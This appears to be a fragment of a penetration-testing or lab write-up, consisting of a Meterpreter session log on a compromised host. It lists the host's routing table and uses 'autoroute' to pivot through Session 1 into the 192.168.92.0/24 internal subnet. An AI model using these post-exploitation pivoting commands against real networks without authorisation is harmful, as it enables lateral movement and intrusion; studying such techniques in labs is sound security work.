 meterpreter > route list
IPv4 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
0.0.0.0 0.0.0.0 192.168.91.254 10 65540
127.0.0.0 255.0.0.0 127.0.0.1 1 1
192.168.91.0 255.255.255.0 192.168.91.203 10 65540
192.168.91.203 255.255.255.255 127.0.0.1 10 1
192.168.91.255 255.255.255.255 192.168.91.203 10 65540
192.168.92.0 255.255.255.0 192.168.92.203 10 65539
192.168.92.203 255.255.255.255 127.0.0.1 10 1
192.168.92.255 255.255.255.255 192.168.92.203 10 65539
224.0.0.0 240.0.0.0 192.168.91.203 10 65540
224.0.0.0 240.0.0.0 192.168.92.203 10 65539
255.255.255.255 255.255.255.255 192.168.91.203 1 65540
255.255.255.255 255.255.255.255 192.168.92.203 1 65539
No IPv6 routes were found.
meterpreter > run autoroute -s 192.168.92.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.92.0/255.255.255.0...
[+] Added route to 192.168.92.0/255.255.255.0 via 192.168.91.203
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.92.0 255.255.255.0 Session 1